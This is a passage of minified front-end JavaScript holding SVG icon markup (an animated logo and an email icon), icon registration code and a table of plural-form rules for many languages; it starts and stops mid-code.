10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-59.1 48-59.1 48m-83-80.3c0 0 9.5 51.7 9.5 51.7c0 0 41.7-10.8 41.7-10.8c0 0 67.9-50.1 67.9-50.1c0 0 50.6-31.9 50.6-31.9c0 0-77.2-30.5-77.2-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-16">\n        <rect x="-7.3" y="7.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-17">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-18">\n        <rect x="-4" y="4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-19">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-20">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <clipPath id="'+n+'_forward_ClipPath-1">\n        <rect width="720" height="720" />\n      </clipPath>\n    </defs>\n    <g transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_forward_Mask-1)">\n        <path d="M377.5 395.3c0 0 64.8 0 64.8 0c0 0 0 129.6 0 129.6c0 0 28.8 0 28.8 0c0 0 0-129.6 0-129.6c0 0 64.8 0 64.8 0c0 0 0-28.8 0-28.8c0 0-158.4 0-158.4 0c0 0 0 28.8 0 28.8Z" />\n        <path d="M338.9 363.6c0 0-62.5 62.4-62.5 62.4c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 62.4-62.4 62.4-62.4c0 0-20.3-20.4-20.3-20.4Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-60.7-72.8-60.7-72.8c0 0-22.1 18.6-22.1 18.6c0 0 68.4 82 68.4 82c0 0 0 62.4 0 62.4c0 0 28.8 0 28.8 0c0 0 0-62.6 0-62.6c0 0 68.4-81.8 68.4-81.8c0 0-22-18.6-22-18.6c0 0-60.8 72.8-60.8 72.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-353.7c195.2 0 353.7 158.5 353.7 353.7c0 195.2-158.5 353.7-353.7 353.7c-195.2 0-353.7-158.5-353.7-353.7c0-195.2 158.5-353.7 353.7-353.7Z" fill="none" transform="translate(359.8,360.4) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-2)" transform="translate(144.3,-144.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-3)">\n        <path d="M390.6 395.2c0 0 51.7 .1 51.7 .1c0 0 .1 103.6 .1 103.6c0 0 28.7 0 28.7 0c0 0 0-103.6 0-103.6c0 0 52-0.1 52-0.1c0 0 0-28.4 0-28.4c0 0-132.5 0-132.5 0c0 0 0 28.4 0 28.4Z" />\n        <path d="M329 373.4c0 .1-52.6 52.6-52.6 52.6c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 52.6-52.6 52.6-52.6c0 0-20.4-20.3-20.4-20.3Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-48.7-58.3-48.7-58.3c0 0-21.1 19-21.1 19c0 0 55.5 67.2 55.5 67.2c0 0 .3 50 .3 50c0 0 28.4 0 28.4 0c0 0 0-50.3 0-50.3c0 0 55.4-66.9 55.4-66.9c0 0-21-18.6-21-18.6c0 0-48.8 57.9-48.8 57.9Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-336.2c185.6 0 336.2 150.6 336.2 336.2c0 185.6-150.6 336.2-336.2 336.2c-185.6 0-336.2-150.6-336.2-336.2c0-185.6 150.6-336.2 336.2-336.2Z" fill="none" display="block" transform="translate(370.8,347.5) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_forward_Mask-4)" transform="translate(91.1,-91.1)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+n+'_forward_Mask-5)">\n        <path d="M409.7 395.1c0 0 32.6 .2 32.6 .2c0 0 .3 65.5 .3 65.5c0 0 28.5 0 28.5 0c0 0 0-65.5 0-65.5c0 0 33.1-0.2 33.1-0.2c0 0 0-27.8 0-27.8c0 0-94.5 0-94.5 0c0 0 0 27.8 0 27.8Z" />\n        <path d="M319.7 382.8c0 0-43.3 43.2-43.3 43.2c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 43.4-43.3 43.4-43.3c0 0-20.5-20.3-20.5-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l69.8-69.9l.3-0.2l-20.3-20.4l-71.2 71.1c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-31.1-37-31.1-37c0 0-19.7 19.5-19.7 19.5c0 0 36.7 45.6 36.7 45.6c0 0 .7 31.8 .7 31.8c0 0 27.7 0 27.7 0c0 0 0-32.4 0-32.4c0 0 36.5-44.9 36.5-44.9c0 0-19.6-18.6-19.6-18.6c0 0-31.2 36-31.2 36Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-310c171.1 0 310 138.9 310 310c0 171.1-138.9 310-310 310c-171.1 0-310-138.9-310-310c0-171.1 138.9-310 310-310Z" fill="none" transform="translate(387.8,328.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-6)" transform="translate(61.3,-61.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+n+'_forward_Mask-7)">\n        <path d="M420.4 395c0 0 21.9 .3 21.9 .3c0 0 .4 44.1 .4 44.1c0 0 28.4 0 28.4 0c0 0 0-44.1 0-44.1c0 0 22.6-0.3 22.6-0.3c0 0 0-27.5 0-27.5c0 0-73.3 0-73.3 0c0 0 0 27.5 0 27.5Z" />\n        <path d="M313.2 389.2c0 0-36.8 36.8-36.8 36.8c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 37-36.9 37-36.9c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M500 200c-13.4-9.9-27.2-16.2-45.3-16.2c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l57.7-57.7l-20.3-20.4l-58.8 58.7c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-21.2-25.1-21.2-25.1c0 0-19 19.8-19 19.8c0 0 26.2 33.5 26.2 33.5c0 0 1 21.6 1 21.6c0 0 27.2 0 27.2 0c0 0 0-22.3 0-22.3c0 0 25.9-32.7 25.9-32.7c0 0-18.8-18.6-18.8-18.6c0 0-21.3 23.8-21.3 23.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-294.3c162.4 0 294.3 131.9 294.3 294.3c0 162.4-131.9 294.3-294.3 294.3c-162.4 0-294.3-131.9-294.3-294.3c0-162.4 131.9-294.3 294.3-294.3Z" fill="none" display="block" transform="translate(398.7,318.2) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_forward_Mask-8)" transform="translate(42.6,-42.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-9)">\n        <path d="M427.2 394.9c0 0 15.1 .4 15.1 .4c0 0 .4 30.7 .4 30.7c0 0 28.4 0 28.4 0c0 0 0-30.7 0-30.7c0 0 15.9-0.4 15.9-0.4c0 0 0-27.2 0-27.2c0 0-59.8 0-59.8 0c0 0 0 27.2 0 27.2Z" />\n        <path d="M307.4 395c0 0-31 31-31 31c0 0-53.9-54-53.9-54c0 0-20.4 20.4-20.4 20.4c0 0 54 54 54 54c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 54 54 54 54c0 0 20.4-20.3 20.4-20.3c0 0-54-54.1-54-54.1c0 0 31.2-31.1 31.2-31.1c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l45.5-45.5l-20.4-20.4l-46.5 46.5c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-15-17.6-15-17.6c0 0-18.4 20-18.4 20c0 0 19.4 25.8 19.4 25.8c0 0 1.2 15.2 1.2 15.2c0 0 27 0 27 0c0 0 0-15.9 0-15.9c0 0 19.1-24.9 19.1-24.9c0 0-18.2-18.7-18.2-18.7c0 0-15.1 16.1-15.1 16.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-284.4c157 0 284.4 127.4 284.4 284.4c0 157-127.4 284.4-284.4 284.4c-157 0-284.4-127.4-284.4-284.4c0-157 127.4-284.4 284.4-284.4Z" fill="none" transform="translate(406.1,311.6) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-10)" transform="translate(29.6,-29.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-11)">\n        <path d="M436 393.5c0 0 8.7 .4 8.7 .4c0 0 .4 17.8 .4 17.8c0 0 23.6 0 23.6 0c0 0 0-17.8 0-17.8c0 0 9.4-0.4 9.4-0.4c0 0 0-22.6 0-22.6c0 0-42.1 0-42.1 0c0 0 0 22.6 0 22.6Z" />\n        <path d="M297.2 405.2c0 0-20.8 20.8-20.8 20.8c0 0-35.4-35.6-35.4-35.6c0 0-20.3 20.5-20.3 20.5c0 0 35.4 35.5 35.4 35.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 35.6 35.5 35.6 35.5c0 0 20.2-20.2 20.2-20.2c0 0-35.4-35.7-35.4-35.7c0 0 21.1-21 21.1-21c0 0-20.7-20.2-20.7-20.2Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l33.7-33.7l-20.4-20.3l-34.7 34.6c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-10.7-12.4-10.7-12.4c0 0-18.1 20.1-18.1 20.1c0 0 14.9 20.6 14.9 20.6c0 0 1.2 10.7 1.2 10.7c0 0 26.8 0 26.8 0c0 0 0-11.5 0-11.5c0 0 14.6-19.6 14.6-19.6c0 0-17.9-18.6-17.9-18.6c0 0-10.8 10.7-10.8 10.7Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-277.5c153.1 0 277.5 124.4 277.5 277.5c0 153.1-124.4 277.5-277.5 277.5c-153.1 0-277.5-124.4-277.5-277.5c0-153.1 124.4-277.5 277.5-277.5Z" fill="none" display="block" transform="translate(411.2,307.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-12)" transform="translate(20.3,-20.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-13)">\n        <path d="M446 390.8c0 0 3.5 .2 3.5 .2c0 0 .2 7.3 .2 7.3c.1 0 14.2 0 14.2 0c0 0 0-7.3 0-7.3c0 0 4-0.2 4-0.2c0 0 0-13.5 0-13.5c0 0-21.9 0-21.9 0c0 0 0 13.5 0 13.5Z" />\n        <path d="M287.9 414.4c0 0-11.5 11.6-11.5 11.6c0 0-18.5-18.8-18.5-18.8c0 0-20.3 20.5-20.3 20.5c0 0 18.5 18.7 18.5 18.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 18.7 18.7 18.7 18.7c0 0 20.2-20 20.2-20c0 0-18.5-19.1-18.5-19.1c0 0 11.9-11.8 11.9-11.8c0 0-20.8-20.2-20.8-20.2Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l22.4-22.4l-20.4-20.4l-23.4 23.4c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 259.4c0 0-4.5-5.2-4.5-5.2c0 0-10.7 12.1-10.7 12.1c0 0 6.9 10.1 6.9 10.1c0 0 .8 4.5 .8 4.5c0 0 16 0 16 0c0 0 0-5 0-5c0 0 6.7-9.4 6.7-9.4c0 0-10.6-11.2-10.6-11.2c0 0-4.6 4.1-4.6 4.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-272.5c150.4 0 272.5 122.1 272.5 272.5c0 150.4-122.1 272.5-272.5 272.5c-150.4 0-272.5-122.1-272.5-272.5c0-150.4 122.1-272.5 272.5-272.5Z" fill="none" display="block" transform="translate(414.9,303.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-14)" transform="translate(13.4,-13.4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-15)">\n        <path d="M453.6 388.1c0 0 .7 0 .7 0c0 0 .1 1.7 .1 1.7c0 0 4.7 0 4.7 0c0 0 0-1.7 0-1.7c0 0 1 0 1 0c0 0 0-4.5 0-4.5c0 0-6.5 0-6.5 0c0 0 0 4.5 0 4.5Z" />\n        <path d="M280.8 421.5c0 0-4.4 4.5-4.4 4.5c0 0-5.5-5.9-5.5-5.9c0 0-20.3 20.6-20.3 20.6c0 0 5.5 5.7 5.5 5.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 5.8 5.7 5.8 5.7c0 0 20.1-19.9 20.1-19.9c0 0-5.5-6.2-5.5-6.2c0 0 4.8-4.6 4.8-4.6c0 0-20.8-20.3-20.8-20.3Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l11.9-11.9l-20.4-20.3l-12.9 12.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 262.9c0 0-1-1.2-1-1.2c0 0-3.6 4-3.6 4c0 0 1.9 2.8 1.9 2.8c0 0 .2 1.1 .2 1.1c0 0 5.4 0 5.4 0c0 0 0-1.2 0-1.2c0 0 1.7-2.6 1.7-2.6c0 0-3.5-3.7-3.5-3.7c0 0-1.1 .8-1.1 .8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-268.8c148.4 0 268.8 120.4 268.8 268.8c0 148.4-120.4 268.8-268.8 268.8c-148.4 0-268.8-120.4-268.8-268.8c0-148.4 120.4-268.8 268.8-268.8Z" fill="none" display="block" transform="translate(417.6,301.3) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-16)" transform="translate(7.3,-7.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-17)">\n        <path d="M275.4 426.9c0 0-19.3 19.5-19.3 19.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 19.9-19.7 19.9-19.7c0 0-20.9-20.2-20.9-20.2Z" />\n        <path d="M411.4 291.3l20.7 20.7l.1-0.1c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 21.9 6.3 35.3 16.2l-7.9 20.3c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10.1 2.9 19.5 7.9 27.5Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-265.6c146.6 0 265.6 119 265.6 265.6c0 146.6-119 265.6-265.6 265.6c-146.6 0-265.6-119-265.6-265.6c0-146.6 119-265.6 265.6-265.6Z" fill="none" display="block" transform="translate(420,299.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-18)" transform="translate(4,-4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-19)">\n        <path d="M265.4 437.1c0 0-9.3 9.3-9.3 9.3c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 9.8-9.6 9.8-9.6c0 0-20.8-20.1-20.8-20.1Z" />\n        <path d="M403 299.3l20.9 20.9l8.3-8.3c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 34.6 5.8 48.1 15.8l-20.7 20.7c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10 2.9 19.3 7.8 27.3Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-263.8c145.6 0 263.8 118.2 263.8 263.8c0 145.6-118.2 263.8-263.8 263.8c-145.6 0-263.8-118.2-263.8-263.8c0-145.6 118.2-263.8 263.8-263.8Z" fill="none" display="block" transform="translate(421.2,297.8) scale(.977,.977)" />\n    </g>\n    <g clip-path="url(#'+n+'_forward_ClipPath-1)" opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-20)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-261.7c144.4 0 261.7 117.3 261.7 261.7c0 144.4-117.3 261.7-261.7 261.7c-144.4 0-261.7-117.3-261.7-261.7c0-144.4 117.3-261.7 261.7-261.7Z" fill="none" display="block" transform="translate(422.8,296.4) scale(.977,.977)" />\n    </g>'}}),new Qt({name:"email",path:"M12,-3.55271368e-15 C8.81712,-3.55271368e-15 5.7648,1.26468 3.5148,3.5148 C1.2648,5.76492 3.55271368e-15,8.81736 3.55271368e-15,12 C3.55271368e-15,15.18264 1.26468,18.2352 3.5148,20.4852 C5.76492,22.7352 8.81736,24 12,24 C15.18264,24 18.2352,22.73532 20.4852,20.4852 C22.7352,18.23508 24,15.18264 24,12 C24,8.81736 22.73532,5.7648 20.4852,3.5148 C18.23508,1.2648 15.18264,-3.55271368e-15 12,-3.55271368e-15 Z M17.28,7.92 L12,11.87064 L6.72,7.92 L17.28,7.92 Z M18,15.64776 C18,15.7743216 17.9446872,15.894312 17.85,15.976824 C17.7543744,16.059324 17.6278128,16.096824 17.503128,16.0799496 L6.479928,16.0799496 C6.352428,16.0940122 6.224928,16.0499496 6.13212,15.961824 C6.0402456,15.8727624 5.9914944,15.7471368 5.9999328,15.618696 L5.9999328,9.047736 L5.9999328,8.441184 L7.9536768,9.90744 L11.6398368,12.67224 C11.839524,12.8681784 12.1601568,12.8681784 12.3598368,12.67224 L17.8939968,8.51736 L17.9849352,8.44986 L17.9858726,8.45079768 C17.9914978,8.48548488 17.9952478,8.52111048 17.9971226,8.55579768 L17.9971226,15.6386777 L18,15.64776 Z"}),jg],wi={};U(Pg).call(Pg,function(r){wi[r.name]=r.markup()}),wi.default=jg.markup();var ew=be("Array").keys,Vf=Array.prototype,rw={DOMTokenList:!0,NodeList:!0},gs=ot(function(r,n){Object.defineProperty(n,"__esModule",{value:!0});var e=/(\w+)[-_].*/;function t(l,f){if(f[l])return f[l];var h=l.match(e);if(!h)throw new Error("Can't find lang or lcale with code "+l);return f[h[1]]}function i(l){return l>1}function o(l){return 1!==l}function a(l){return 0}var s={ach:{n:2,f:i},af:{n:2,f:o},ak:{n:2,f:i},am:{n:2,f:i},an:{n:2,f:o},ar:{n:6,f:function(l){return 0===l?0:1===l?1:2===l?2:l%100>=3&&l%100<=10?3:l%100>=11?4:5}},arn:{n:2,f:i},ast:{n:2,f:o},ay:{n:1,f:a},az:{n:2,f:o},be:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},bg:{n:2,f:o},bn:{n:2,f:o},bo:{n:1,f:a},br:{n:2,f:i},brx:{n:2,f:o},bs:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},ca:{n:2,f:o},cgg:{n:1,f:a},cs:{n:3,f:function(l){return 1===l?0:l>=2&&l<=4?1:2}},csb:{n:3,f:function(l){return 1===l?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},cy:{n:4,f:function(l){return 1===l?0:2===l?1:8!==l&&11!==l?2:3}},da:{n:2,f:o},de:{n:2,f:o},doi:{n:2,f:o},dz:{n:1,f:a},el:{n:2,f:o},en:{n:2,f:o},eo:{n:2,f:o},es:{n:2,f:o},et:{n:2,f:o},eu:{n:2,f:o},fa:{n:1,f:a},ff:{n:2,f:o},fi:{n:2,f:o},fil:{n:2,f:i},fo:{n:2,f:o},fr:{n:2,f:i},fur:{n:2,f:o},fy:{n:2,f:o},ga:{n:5,f:function(l){return 1===l?0:2===l?1:l<7?2:l<11?3:4}},gd:{n:4,f:function(l){return 1===l||11===l?0:2===l||12===l?1:l>2&&l<20?2:3}},gl:{n:2,f:o},gu:{n:2,f:o},gun:{n:2,f:i},ha:{n:2,f:o},he:{n:2,f:o},hi:{n:2,f:o},hne:{n:2,f:o},hr:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},hu:{n:2,f:o},hy:{n:2,f:o},id:{n:1,f:a},is:{n:2,f:function(l){return l%10!=1||l%100==11}},it:{n:2,f:o},ja:{n:1,f:a},jbo:{n:1,f:a},jv:{n:2,f:function(l){return 0!==l}},ka:{n:1,f:a},kab:{n:2,f:o},kk:{n:1,f:a},km:{n:1,f:a},kn:{n:2,f:o},ko:{n:1,f:a},ku:{n:2,f:o},kw:{n:4,f:function(l){return 1===l?0:2===l?1:3===l?2:3}},ky:{n:1,f:a},lb:{n:2,f:o},ln:{n:2,f:i},lo:{n:1,f:a},lt:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&(l%100<10||l%100>=20)?1:2}},lv:{n:3,f:function(l){return l%10==1&&l%100!=11?0:0!==l?1:2}},mai:{n:2,f:o},mfe:{n:2,f:i},mg:{n:2,f:i},mi:{n:2,f:i},mk:{n:2,f:function(l){return 1===l||l%10==1?0:1}},ml:{n:2,f:o},mn:{n:2,f:o},mni:{n:2,f:o},mnk:{n:3,f:function(l){return 0===l?0:1===l?1:2}},mr:{n:2,f:o},ms:{n:1,f:a},mt:{n:4,f:function(l){return 